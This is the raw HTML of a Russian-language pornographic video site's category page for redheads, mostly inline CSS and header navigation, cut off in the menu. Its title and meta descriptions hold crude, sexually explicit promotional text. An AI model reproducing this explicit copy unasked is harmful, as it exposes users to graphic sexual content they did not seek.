

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sex.batsa.pro/ryijie-malyishki
body_size: 17073
content:
<!DOCTYPE html>
<html lang="ru">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="icon" type="image/png" href="/themes/web/images/icons/favicon-48x48.png" sizes="48x48" />
    <link rel="icon" type="image/svg+xml" href="/themes/web/images/icons/favicon.svg" />
    <link rel="shortcut icon" href="/themes/web/images/icons/favicon.ico" />
    <link rel="apple-touch-icon" sizes="180x180" href="/themes/web/images/icons/apple-touch-icon.png" />
    <meta name="apple-mobile-web-app-title" content="Batsa" />
    <link rel="manifest" href="/themes/web/images/icons/site.webmanifest" />
         <style>
        @import url(https://fonts.googleapis.com/css2?family=Manrope:wght@200..800&display=swap);*,:active,:focus,a:active,a:focus{outline:0}button,hr,input{overflow:visible}img,legend{max-width:100%}*,legend{padding:0}progress,sub,sup{vertical-align:baseline}*,body,h1,h2,h3{margin:0}[class*=" icon-"],[class^=icon-],html{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.header,.mobile-nav{backdrop-filter:blur(5px)}.btn-rating-down.active,.btn-rating-down:hover,.category-title:hover,.clip-info .text-video a,.disclaimer a,.download-dropdown-content a:hover,.grid-item-content-unique:hover .grid-item-title-unique,.grid-item-content:hover .grid-item-title,.mobile-nav .nav-menu a:hover,.nav-menu .active a,.nav-menu a i,.nav-menu a:hover,.search-btn:hover,a:hover{color:#ff5454}.thumbnail-item:hover .thumbnail-info,.thumbnail-wrapper:hover,a{background-color:transparent}.mobile-nav.open,.overlay{bottom:0}.dropdown-content li a,.nav-menu a,a{text-decoration:none}.btn-pager.disabled,.grid-item-video{pointer-events:none}.dropdown-content li,.footer-nav li,.nav-menu,.pager li{list-style:none}html{line-height:1.15;-webkit-text-size-adjust:100%;scroll-behavior:smooth;scrollbar-width:thin;scrollbar-color:#ff5454 #edeff1}*{border:0}*,:after,:before{-webkit-box-sizing:border-box;box-sizing:border-box}.btn-download:hover .download-dropdown-content,.categories.show .dropdown-menu,.download-dropdown-content.show,.dropdown.show .dropdown-content,details,main{display:block}hr{box-sizing:content-box;height:0}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}a{color:#000;cursor:pointer!important}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0;color:#676d74}button,select{text-transform:none}fieldset{padding:.35em .75em .625em}legend{box-sizing:border-box;color:inherit;display:table;white-space:normal}textarea{overflow:auto}summary{display:list-item}.categories .dropdown-menu,.hidden,[hidden],template{display:none}.header-container,.logo{display:flex;align-items:center}::-webkit-scrollbar{width:10px;background-color:#edeff1}::-webkit-scrollbar-thumb{background-color:#ff5454;border-radius:5px}::-webkit-scrollbar-track{background-color:#edeff1}body{min-height:100vh;background:#edeff1;font-family:Manrope,sans-serif;font-optical-sizing:auto;font-size:13px;color:#cacaca;line-height:1.5}body.has-overlay{overflow:hidden}h1,h2,h3{font-size:30px;font-weight:700;color:#000;line-height:1.2}h1:first-child,h2:first-child,h3:first-child{margin-top:10px;margin-bottom:10px}i.la{font-family:icomoon;text-rendering:optimizeLegibility!important;font-style:normal;height:inherit;line-height:inherit}@font-face{font-family:icomoon;src:url('/themes/web/iconfont/icomoon.eot?zcbev6');src:url('/themes/web/iconfont/icomoon.eot?zcbev6#iefix') format('embedded-opentype'),url('/themes/web/iconfont/icomoon.ttf?zcbev6') format('truetype'),url('/themes/web/iconfont/icomoon.woff?zcbev6') format('woff'),url('/themes/web/iconfont/icomoon.svg?zcbev6#icomoon') format('svg');font-weight:400;font-style:normal;font-display:block}[class*=" icon-"],[class^=icon-]{font-family:icomoon!important;speak:never;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1}.icon-airplay:before{content:"\e900"}.icon-award:before{content:"\e901"}.icon-bell:before{content:"\e902"}.icon-calendar:before{content:"\e903"}.icon-chevron-down:before{content:"\e904"}.icon-chevron-left:before{content:"\e905"}.icon-chevron-right:before{content:"\e906"}.icon-chevron-up:before{content:"\e907"}.icon-clock:before{content:"\e908"}.icon-download-cloud:before{content:"\e909"}.icon-eye:before{content:"\e90a"}.icon-flag:before{content:"\e90b"}.icon-folder:before{content:"\e90c"}.icon-folder-plus:before{content:"\e90d"}.icon-heart:before{content:"\e90e"}.icon-home:before{content:"\e90f"}.icon-loader:before{content:"\e910"}.icon-menu:before,.menu-toggle-mobile i::before{content:"\e911"}.icon-message-circle:before{content:"\e912"}.icon-minus:before{content:"\e913"}.icon-monitor:before{content:"\e914"}.icon-more-horizontal:before{content:"\e915"}.icon-more-vertical:before{content:"\e916"}.icon-plus:before{content:"\e917"}.icon-search:before,.search-toggle::before{content:"\e918"}.icon-star:before{content:"\e919"}.icon-tag:before{content:"\e91a"}.icon-thumbs-down:before{content:"\e91b"}.icon-thumbs-up:before{content:"\e91c"}.icon-tv:before{content:"\e91d"}.icon-video:before{content:"\e91e"}.icon-x:before,.menu-toggle-mobile.close i::before,.search-toggle.close::before{content:"\e91f"}.icon-youtube:before{content:"\e920"}.container{width:100%;max-width:1366px;margin:0 auto;padding:0 10px}.header{padding:5px 0;position:fixed;width:100%;top:0;left:0;z-index:1000;transition:background-color .3s;background-color:rgba(57,38,34,.95);-webkit-backdrop-filter:blur(5px);height:66px}.nav-menu a i,.nav-menu a:hover i,.toggle-icon{transition:transform .3s}.main-content{padding-top:60px}.header-container{justify-content:space-between}.nav,.nav-menu{align-items:center;display:flex}.logo img{max-width:175px;height:auto;margin-left:10px;padding-top:10px;padding-right:10px}.nav{flex-grow:1;justify-content:center}.nav-menu{flex-wrap:wrap;padding-top:7px;margin:0;line-height:1.3}.nav-menu li{margin:0 15px}.nav-menu a{font-size:15px;color:#fff;display:flex;align-items:center;position:relative;font-weight:500}.nav-menu a i{font-size:16px;padding-right:8px;padding-bottom:3px;font-weight:500}.nav-menu a:hover i{color:#ff5454;transform:scale(1.1)}.toggle-icon{margin-left:8px}.dropdown-menu{display:none;position:absolute;background-color:rgba(245,247,249,.95);padding:8px 0;box-shadow:0 4px 8px rgba(0,0,0,.1);width:100%;top:100%;left:50%;transform:translateX(-50%);z-index:1000}.thumbnail-item,.thumbnail-item.special{position:relative;width:100%}.thumbnail-info,.thumbnail-wrapper{background-color:#fff;transition:background-color .3s}.thumbnail-grid{display:grid;grid-template-columns:repeat(6,1fr);gap:15px;justify-items:center;max-width:1366px;margin:0 auto;padding:0 10px}.content,.overlay{position:absolute}.thumbnail-wrapper{border-radius:5px;overflow:hidden}.thumbnail-item img{width:100%;aspect-ratio:16/9;object-fit:cover;display:block;transition:opacity .3s,transform .3s}.grid-item-image-cats-custom img:hover,.grid-item-image-cats-custom-unique img:hover,.grid-item-image-cats-unique:hover img,.grid-item-image-cats:hover img,.thumbnail-item img:hover{transform:scale(1.03)}.thumbnail-info{display:flex;justify-content:space-between;align-items:center;padding:7px}.category-title{font-size:11px;font-weight:700;text-transform:uppercase;color:#000;margin:0;cursor:pointer}.category-count{font-size:11px;color:#838d98;display:flex;align-items:center;font-weight:700}.category-count .icon-video{margin-right:5px;font-size:11px;color:#838d98;margin-bottom:1px}.content{display:flex;flex-direction:column;align-items:center;justify-content:center;top:47%;left:50%;transform:translate(-50%,-50%);color:#fff}.overlay{top:0;left:0;right:0;background-color:rgba(0,0,0,.5);opacity:1;transition:opacity .3s}.thumbnail-item.special{display:block}.icon-folder-plus{font-size:24px;margin-bottom:5px;margin-left:5px;display:flex;justify-content:center;color:#ff5454}.category-title.special-title{font-size:11px;margin:0;text-align:center;width:100%;color:#fff}.categories.show .toggle-icon,.show .toggle-icon{transform:rotate(180deg)}#chevron-icon{font-size:12px;color:#fff;margin-left:8px;padding-top:4px;font-weight:600}@media screen and (max-width:1200px){.thumbnail-grid{grid-template-columns:repeat(6,1fr)}}@media screen and (max-width:1024px){.thumbnail-grid{grid-template-columns:repeat(4,1fr)}}.menu-toggle-mobile{display:none;font-size:22px;color:#fff;cursor:pointer;position:fixed;top:20px;left:10px;z-index:1001;padding:0;background:0 0;border:none}.mobile-nav,.search{position:fixed;z-index:999;width:100%;overflow:hidden}.menu-toggle-mobile i{display:inline-block;transition:transform .4s}.menu-toggle-mobile.close i{transform:rotate(180deg);transition:transform .4s}.mobile-nav{bottom:-100%;height:100%;background:rgba(57,38,34,.9);-webkit-backdrop-filter:blur(5px);transition:bottom .4s ease-out}.mobile-nav .nav-menu{padding:60px 0 0}.mobile-nav .nav-menu li{margin:0;padding:18px 13px}.mobile-nav .nav-menu a{color:#fff;font-size:17px;text-decoration:none;transition:color .3s;font-weight:700}.mobile-nav .nav-menu a i{color:#ff5454;font-size:18px;padding-right:10px}.search{max-height:0;transition:max-height .4s ease-out,padding .4s ease-out;top:66px;background-color:#2a2e33;opacity:0}.search.show{max-height:100px;padding:8px 10px;opacity:1;background-color:#edeff1;box-shadow:0 4px 8px rgba(0,0,0,.2)}.search-toggle{font-size:22px;margin-top:5px;color:#fff;cursor:pointer;float:right;position:relative;transition:transform .4s;margin-right:15px}.search-input,.search-wrapper{max-width:1348px;margin:0 auto}.search-input{height:40px;padding:0 40px 0 15px;border-radius:5px;border:1px solid #c7d4e2;font-size:12px;width:100%;transition:width .3s ease-in-out;color:#000;display:block;position:relative}.search-btn{position:absolute;right:15px;top:50%;transform:translateY(-50%);background:0 0;border:none;color:#000;font-size:20px;cursor:pointer;transition:transform .3s ease-in-out}.download-dropdown,.dropdown,.search-wrapper{position:relative}.search-wrapper{display:flex;justify-content:center;align-items:center}.search-wrapper:hover .search-input{width:100%}.heading{margin:20px 0 8px;padding-top:15px;display:flex;flex-wrap:wrap;align-items:center}.btn,.dropbtn,.dropdown-content li a{padding:12px 16px;color:#000;font-weight:500}.heading-sidebar h3{margin:0;padding-bottom:5px}.heading:first-child{margin-top:0}.heading h1,.heading h2,.heading h3{margin:0 auto 0 0}.dropdown-wrapper{display:flex;align-items:center;gap:5px}.btn,.dropbtn{background-color:#dee2e7;font-size:14px;cursor:pointer;border-radius:5px;display:inline-flex;align-items:center;justify-content:center;border:none;height:38px}.btn.active,.btn:hover,.dropbtn.active,.dropbtn:hover,.list li a:hover{background-color:#ff5454;color:#fff}.icon-chevron-down,.icon-chevron-up{font-size:10px;padding-left:5px}.dropdown-content{display:none;position:absolute;background-color:rgba(222,226,231,.5);backdrop-filter:blur(5px);-webkit-backdrop-filter:blur(5px);box-shadow:0 8px 16px 0 rgba(0,0,0,.2);z-index:1;top:100%;left:0;min-width:100%;width:max-content;border-radius:5px}.grid,.grid-big{margin:0 auto;display:grid;gap:15px}.dropdown-content li a{display:block;font-size:13px}.dropdown-content li:hover{background-color:rgba(255,255,255,.3)}.container-background{background-color:#dee2e7;padding:18px 0}.grid-big{grid-template-columns:repeat(3,1fr)}.grid-item-date,.grid-item-fresh,.grid-item-pop,.grid-item-rate,.grid-item-star,.grid-item-view-big{position:absolute;font-size:13px;font-weight:400;color:#fff;background:rgba(0,0,0,.6);padding:1px 6px;border-radius:3px}.grid-item-dur,.grid-item-fresh,.grid-item-pop,.grid-item-star{top:5px;left:5px}.grid-item-date,.grid-item-rate,.grid-item-view-big{top:5px;right:5px}.grid-item-like i,.grid-item-rate i{color:#a2ff00}.grid-item-date i,.grid-item-fresh i,.grid-item-pop i,.grid-item-rate i,.grid-item-star i,.grid-item-view-big i{margin-right:3px;font-size:12px}.grid-item-image.active .grid-item-date,.grid-item-image.active .grid-item-dur,.grid-item-image.active .grid-item-fresh,.grid-item-image.active .grid-item-like,.grid-item-image.active .grid-item-pop,.grid-item-image.active .grid-item-rate,.grid-item-image.active .grid-item-star,.grid-item-image.active .grid-item-view,.grid-item-image.active .grid-item-view-big,.grid-item-image:hover .grid-item-date,.grid-item-image:hover .grid-item-dur,.grid-item-image:hover .grid-item-fresh,.grid-item-image:hover .grid-item-like,.grid-item-image:hover .grid-item-pop,.grid-item-image:hover .grid-item-rate,.grid-item-image:hover .grid-item-star,.grid-item-image:hover .grid-item-view,.grid-item-image:hover .grid-item-view-big{opacity:0;transition:opacity .3s}.grid{grid-template-columns:repeat(4,1fr)}.aspect-ratio-16x9 .grid-item-image-cats-unique::before,.aspect-ratio-16x9 .grid-item-image-cats::before,.aspect-ratio-16x9 .grid-item-image::before{content:"";display:block;padding-top:56.25%}.aspect-ratio-4x3 .grid-item-image-cats-unique::before,.aspect-ratio-4x3 .grid-item-image-cats::before,.aspect-ratio-4x3 .grid-item-image::before{content:"";display:block;padding-top:75%}.grid-item,.grid-item-unique{position:relative;transition:transform .3s}.grid-item-image,.grid-item-image-cats,.grid-item-image-cats-unique{position:relative;display:block;width:100%;background:#fff;overflow:hidden;border-radius:7px;margin-bottom:3px}.grid-item-image img,.grid-item-video{position:absolute;top:0;left:0;width:100%;height:100%;display:block;transition:opacity .3s}.grid-item-description,.grid-item-hover-description p{display:-webkit-box;-webkit-box-orient:vertical;text-overflow:ellipsis;white-space:normal;overflow:hidden}.grid-item-image.active img,.grid-item-image:hover img,.grid-item-video{opacity:0}.grid-item-image.active .grid-item-video,.grid-item-image.active img,.grid-item-image:hover .grid-item-video,.grid-item-image:hover img{transform:scale(1.03);opacity:1}.grid-item-dur,.grid-item-like,.grid-item-view{position:absolute;font-size:11px;font-weight:400;color:#fff;background:rgba(0,0,0,.6);padding:1px 6px;border-radius:3px}.grid-item-view{bottom:5px;left:5px}.grid-item-like{bottom:5px;right:5px;background:rgba(0,0,0,.6)}.grid-item-dur i,.grid-item-like i,.grid-item-view i{margin-right:3px;font-size:10px}.grid-item-description{font-size:13px;font-weight:500;color:#000;padding:3px 7px;-webkit-line-clamp:2;max-height:calc(1.5em * 2);min-height:calc(1.5em * 2);line-height:1.2em;margin-top:5px;word-wrap:break-word}.dots,.pager li a{min-width:50px;min-height:50px;text-decoration:none}.grid-item-hover-description{position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.7);color:#fff;display:flex;justify-content:flex-start;align-items:center;text-align:left;font-size:11px;padding:10px;opacity:0;transition:opacity .3s}.grid-item-hover-description p{-webkit-line-clamp:6;line-height:1.5em;max-height:calc(1.5em * 6);margin:0;text-align:left}.grid-item-vids i,.grid-item-vids-custom i,.grid-item-vids-custom-unique i,.grid-item-vids-unique i{margin-right:5px;font-weight:500;font-size:12px;padding-top:2px}.grid-item-image.active .grid-item-hover-description,.grid-item-image:hover .grid-item-hover-description{opacity:1}@media screen and (max-width:1366px){.grid-big{grid-template-columns:repeat(3,1fr)}.grid{grid-template-columns:repeat(4,1fr)}}@media screen and (max-width:992px){.logo img{margin-left:30px}.nav-menu{flex-direction:column;align-items:flex-start}.nav-menu li{margin:10px 0}.nav{display:none}.menu-toggle-mobile{display:block!important}.grid{grid-template-columns:repeat(2,1fr)}}.grid-item-image-cats img,.grid-item-image-cats-unique img{position:absolute;top:0;left:0;width:100%;height:100%;display:block;transition:opacity .3s,transform .3s}.grid-item-content,.grid-item-content-unique{display:flex;justify-content:space-between;align-items:center;padding:3px 7px}.grid-item-title,.grid-item-title-unique{font-size:13px;font-weight:700;margin:0;color:#000;text-transform:uppercase;transition:.2s ease-in;display:flex;align-items:center}.grid-item-vids,.grid-item-vids-unique{font-size:11px;color:#838d98;font-weight:700;display:flex;align-items:center;padding-bottom:2px}.grid-item-vids i,.grid-item-vids-unique i{display:flex;align-items:center}.grid-custom{display:grid;grid-template-columns:repeat(4,1fr);gap:20px;max-width:1366px;margin:0 auto}.grid-item-custom,.grid-item-custom-unique{position:relative;overflow:hidden;border-radius:5px}.aspect-ratio-2x3{width:100%;padding-top:150%;position:relative}.grid-item-image-cats-custom img,.grid-item-image-cats-custom-unique img{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;border-radius:5px;transition:opacity .3s,transform .3s}.grid-item-content-custom,.grid-item-content-custom-unique{position:absolute;bottom:0;left:0;right:0;padding:10px;background-color:rgba(0,0,0,.6);display:flex;justify-content:space-between;align-items:center;transition:opacity .3s}.grid-item-title-custom{font-size:13px;font-weight:700;color:#fff;text-transform:uppercase}.grid-item-vids-custom{font-size:11px;color:#fff;font-weight:700;display:flex;align-items:center}.grid-item-custom-unique:hover .grid-item-content-custom-unique,.grid-item-custom:hover .grid-item-content-custom{opacity:.7}@media (max-width:1024px){.grid-custom{grid-template-columns:repeat(2,1fr)}}@media (max-width:768px){.grid-custom{grid-template-columns:repeat(2,1fr)}}@media (max-width:480px){.grid-custom{grid-template-columns:1fr}}.pager{margin:20px 0;padding:0;display:flex;flex-wrap:wrap;justify-content:center}.pager li{margin:0;padding:3px}.pager li a{padding:10px;display:flex;align-items:center;justify-content:center;font-size:17px;color:#000;border-radius:5px;margin:0;font-weight:700;-webkit-transition:.2s ease-in;-o-transition:.2s ease-in;transition:.2s ease-in}.footer-nav li a,.list a{-webkit-transition:.2s ease-in;-o-transition:.2s ease-in}@media screen and (max-width:768px){.search-toggle{float:right;margin-left:auto;margin-right:15px}body{font-size:14px}h1,h2,h3{margin:0;font-size:26px;font-weight:700}.grid-big{grid-template-columns:repeat(1,1fr)}.pager{display:flex;flex-wrap:nowrap;justify-content:center;align-items:center;margin:0;padding:0;list-style:none;overflow-x:auto}.pager li{margin:0;padding:15px 2px}.dots,.pager li:nth-child(n+4):nth-child(-n+7){display:none}}.list,.list a,.list-video,.list-video a{overflow:hidden}.btn-pager,.dots{display:inline-flex;vertical-align:middle;text-align:center;white-space:nowrap;font-weight:500;cursor:pointer}.btn-pager{padding:15px;align-items:center;justify-content:center;background-color:#dee2e7;font-size:13px;line-height:10px}.clip-rating,.dots{align-items:center}.btn-pager span{font-size:18px}.dots{padding:20px;justify-content:center;font-size:16px;color:#000;line-height:16px;background-color:none}.btn-pager.active,.btn-pager:hover{background:#ff5454;color:#fff}.btn-complain:hover,.btn-download:hover,.list a,.list-video li a:hover,.toggle-comments-btn:hover{background-color:#dee2e7}.list{text-align:left;margin:-10px auto 0}.list li,.list-video li{float:left;margin:10px 5px 0 0;list-style-type:none}.list a{color:#000;border-radius:5px;padding:2px 10px;display:block;height:32px;line-height:28px;font-size:13px;transition:.2s ease-in;font-weight:500}.list li a i,.list-video li a i{padding-right:5px;color:#818e9f;-webkit-transition:color .2s ease-in;-o-transition:color .2s ease-in;transition:color .2s ease-in}.btn-complain span,.btn-download span,.disclaimer a:hover,.footer-nav li a:hover,.list a:before,.list-video a:before{color:#000}.list a:hover:before,.list li a:hover i{color:#fff}.footer{margin-top:30px;padding-top:60px;padding-bottom:20px;color:#838d98;font-size:11px;flex-direction:column;align-items:center;text-align:center;background:#dee2e7;font-weight:600}.footer-nav{margin:15px 0;padding:0;display:flex;flex-wrap:wrap;justify-content:center;font-size:13px;font-weight:700}.footer-nav li{margin:0 8px;padding:0}.footer-nav li a{color:#ff5454;transition:.2s ease-in}.disclaimer{margin:5px 0;padding:30px}.footer-logo{flex:1;display:flex;align-items:center}.footer-logo img{max-width:280px;height:auto;margin:0 auto;padding-bottom:20px}.video{display:grid;grid-template-columns:1fr 25%;padding-top:30px}.video:last-child{padding-top:0}.video-container{flex-grow:1}.video-container h1{margin-top:5px;margin-bottom:0}.video-player{position:relative;margin-bottom:5px}.clip-panel{display:flex;justify-content:space-between;align-items:center;flex-wrap:wrap;padding:10px 0}.clip-rating{display:flex;gap:5px;justify-content:flex-start}.info-details{display:flex;align-items:center;justify-content:center;gap:10px;padding-right:15px}.clip-rating a i{padding-right:10px}@media screen and (max-width:768px){.footer-logo img{max-width:175px}.clip-panel{margin-top:-10px;justify-content:flex-start}.clip-rating{flex-wrap:wrap}.item-add,.item-eye,.item-num{margin-top:15px;margin-right:0;margin-left:0}}.item-add,.item-eye,.item-num{margin:0 auto;padding:5px;background:0 0;color:#768394;font-size:15px;font-weight:400;display:inline-flex;align-items:center;justify-content:center;gap:5px}.item-add i,.item-eye i,.item-num i{margin-right:5px}.item-add span,.item-eye span,.item-num span{color:#000;font-size:15px;font-weight:700}.btn-rating-down,.btn-rating-up{display:inline-flex;align-items:center;justify-content:center;font-size:23px;font-weight:700;color:#768394;line-height:1.5;cursor:pointer}.btn-rating-down span,.btn-rating-up span{padding-right:15px;font-size:15px;font-weight:700;color:#000;line-height:1.5}.btn-rating-up.active,.btn-rating-up:hover{color:#65ad3a}.btn-group{display:flex;gap:10px;margin-top:5px}.btn-complain,.btn-download{padding:10px 15px;border:1px solid #a8b8cd;background-color:#fff;color:#768394;font-size:14px;font-weight:500;cursor:pointer;display:inline-flex;align-items:center;justify-content:center;position:relative;z-index:1;border-radius:5px;height:40px}.btn-complain i,.btn-download i{margin-right:10px;font-weight:700;font-size:17px}.download-dropdown-content{display:none;position:absolute;background-color:#fff;border:1px solid #a8b8cd;z-index:1;min-width:184px;box-shadow:0 4px 8px rgba(0,0,0,.1);border-radius:5px;margin-top:1px}.download-dropdown-content a{color:#000;padding:10px 15px;text-decoration:none;display:block;font-weight:500}.list-video{text-align:left;margin:10px auto 0}.list-video a{background-color:#fff;color:#000;border-radius:5px;border:1px solid #a8b8cd;padding:2px 10px;display:block;height:32px;line-height:28px;font-size:13px;-webkit-transition:.2s ease-in;-o-transition:.2s ease-in;transition:.2s ease-in;font-weight:500}.list-video li a:hover{color:#000;border:1px solid #a8b8cd}.modal{display:none;position:fixed;z-index:1000;left:0;top:0;width:100%;height:100%;overflow:auto;background-color:rgba(0,0,0,.5)}.modal-content{background-color:#fff;margin:15% auto;padding:15px;border:1px solid #a8b8cd;width:90%;border-radius:5px;max-width:500px}.captcha-container{display:flex;align-items:center;margin-top:10px}.captcha-container input,.modal-content textarea{border:1px solid #a8b8cd;border-radius:5px;padding:10px;flex-grow:1;margin-right:10px;max-width:360px}.modal-content textarea{margin-bottom:10px;width:100%;height:100px;box-sizing:border-box}.btn-send{background-color:#ff5454;color:#fff;padding:10px;border:none;cursor:pointer;margin-top:10px;border-radius:5px;transition:background-color .3s;font-weight:500}.btn-send:hover{background-color:#92a0b1}.clip-info .text-video{font-size:13px;line-height:20px;color:#000;font-weight:500}.clip-info .text-video a:hover{color:#ac3131;text-decoration:underline}.comments-section{display:flex;background-color:#fff;padding:0 5px;border-radius:5px;margin-top:20px}.left-side,.right-side{width:50%;padding:20px}.comments-section h3{font-size:13px;font-weight:700;margin-bottom:15px}.comment-input,.name-input{width:100%;padding:10px;border:1px solid #a8b8cd;border-radius:5px;margin-bottom:15px;background-color:#fff;font-size:13px;color:#000}.submit-btn,.toggle-comments-btn{padding:10px 20px;cursor:pointer}.comment-input::placeholder,.name-input::placeholder{color:#000}.comment-input{height:80px}.submit-btn{background-color:#ff5454;color:#fff;border:none;border-radius:5px;font-size:13px;font-weight:500}.submit-btn:hover{background-color:#8fa1b3}.right-side .divider:not(.hidden){border:.5px solid #a8b8cd;margin:15px 0}.comment:not(.hidden){display:flex;align-items:flex-start;margin-bottom:15px}.avatar{width:40px;height:40px;border-radius:50%;margin-right:10px}.comment-details,.vids-sidebar{display:flex;flex-direction:column}.comment-header{display:flex;align-items:center;width:100%}.author-name{font-size:13px;font-weight:700;color:#ff5454;margin-right:20px}.comment-date{font-size:11px;color:#a8b8cd}.comment-text{font-size:13px;color:#000;margin-top:5px;font-weight:500}.no-comments-message{color:#595959}.button-container:not(.hidden){display:flex;justify-content:center;margin-top:15px}.toggle-comments-btn{background-color:#fff;color:#000;border:1px solid #a8b8cd;border-radius:5px;display:inline-block;margin-top:15px;font-weight:500}.vids-sidebar{margin:-7px 0 0 10px;flex-shrink:0}.vids-sidebar>div:not(:last-child){margin:0 0 12px}@media screen and (max-width:1080px){.grid-item-date,.grid-item-fresh,.grid-item-pop,.grid-item-rate,.grid-item-star,.grid-item-view-big{font-size:12px}.grid-item-date i,.grid-item-fresh i,.grid-item-pop i,.grid-item-rate i,.grid-item-star i,.grid-item-view-big i{font-size:11px}.video{flex-direction:column}.vids-sidebar{width:100%;margin:10px auto 15px;display:grid;grid-template-columns:repeat(2,1fr);gap:10px;max-width:600px;justify-items:center}.grid-item-custom-unique{margin:3px;width:100%}.vids-sidebar-hidden{display:none}.video{grid-template-columns:1fr}}@media screen and (max-width:360px){.grid{grid-template-columns:repeat(1,1fr)}.vids-sidebar{grid-template-columns:2fr}}@media screen and (max-width:600px){.vids-sidebar{grid-template-columns:2fr}}.grid-container-unique{display:grid;grid-template-columns:repeat(2,1fr);gap:10px}.grid-item-title-custom-unique{font-size:11px;font-weight:700;color:#fff;text-transform:uppercase}.grid-item-vids-custom-unique{font-size:10px;color:#fff;font-weight:700;display:flex;align-items:center}.toggle-models-btn-unique{background-color:#fff;color:#000;border:1px solid #a8b8cd;border-radius:5px;padding:10px 20px;cursor:pointer;display:block;margin:10px auto;font-weight:500}@media screen and (max-width:768px){.comments-section{flex-direction:column}.left-side,.right-side{width:100%;padding:10px}.right-side .comment-header{flex-direction:column;align-items:flex-start}.right-side .comment-date{margin-top:5px}.grid-item-title-custom-unique{font-size:12px}.grid-item-vids-custom-unique{font-size:10px}}@media screen and (max-width:480px){.grid-item-title-custom-unique{font-size:11px}.grid-item-vids-custom-unique{font-size:9px}.grid-item-content-custom-unique{padding:5px}}.mb-auto{margin-bottom:auto!important}p.lead{font-size:18px;color:#000}.video-js .vjs-big-play-button{height:2em;width:2em;max-height:2em;max-width:2em;margin-top:-1em;margin-left:-1em;line-height:2em;border-radius:2em;border:0;font-size:3em}
    </style>
    <title>Рыжие в порно. Секс видео с рыжими девушками</title>
    <meta name="description" content="Рыжие малышки – это самые горячие штучки в порнушке. Смотреть, как зажигательно трахаются рыжухи и стонут под напором здоровенных болтов можно онлайн в HD."/>
                                    <link rel="next" href="/ryijie-malyishki?page=2"/>
                        <meta property="og:type" content="website"/>
        <meta property="og:url" content="https://sex.batsa.pro/ryijie-malyishki"/>
        <meta property="og:image" content="https://sex.batsa.pro/themes/adaptive/images/logo_big.png"/>
        <meta property="og:description" content="Рыжие малышки – это самые горячие штучки в порнушке. Смотреть, как зажигательно трахаются рыжухи и стонут под напором здоровенных болтов можно онлайн в HD."/>
                <link rel="alternate" media="only screen and (max-width: 640px)" href="https://q.pornobatsa.org/ryijie-malyishki">
        <link rel="alternate" media="handheld" href="https://q.pornobatsa.org/ryijie-malyishki">
        <link rel="canonical" href="https://sex.batsa.pro/ryijie-malyishki"/>
</head>
<body>
<header class="header" id="header">
    <div class="container header-container">
        <div class="logo">
            <a href="/">
                <img src="/themes/web/images/logo.svg" alt="Logo">
            </a>
        </div>
        <nav class="nav" id="nav">
            <ul class="nav-menu">
                <li class="">
                    <a href="/">
                        <i class="icon-home"></i>
                        <span class="nav-text">Главная</span>
                    </a>
                </li>
                <li class="">
                    <a href="/channels">
                        <i class="icon-tv"></i>
                        <span class="nav-text">Студии</span>
                    </a>
                </li>
                <li class="">
                    <a href="/models">
                        <i class="icon-star"></i>
                        <span class="nav-text">Актрисы</span>
                    </a>
                </li>
                <li class="">
                    <a href="/tags">
                        <i class="icon-tag"></i>
                        <span class="nav-text">Теги</span>
                    </a>
                </li>
                                <li class="categories">
